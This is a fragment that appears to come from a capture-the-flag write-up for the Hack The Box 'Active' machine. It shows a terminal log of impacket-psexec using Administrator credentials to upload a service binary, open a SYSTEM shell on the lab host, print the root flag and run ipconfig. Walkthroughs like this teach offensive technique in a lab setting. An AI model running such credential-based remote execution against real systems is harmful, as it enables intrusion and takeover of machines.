 └─$ impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file xbfYlKUb.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service qwIy on 10.10.10.100.....
[*] Starting service qwIy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> type \users\administrator\desktop\root.txt
379fa73650db7cf4ca8aabaee8d9f844
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::d040:6a7f:4f17:fa5c
Link-local IPv6 Address . . . . . : fe80::d040:6a7f:4f17:fa5c%11
IPv4 Address. . . . . . . . . . . : 10.10.10.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:7268%11
10.10.10.2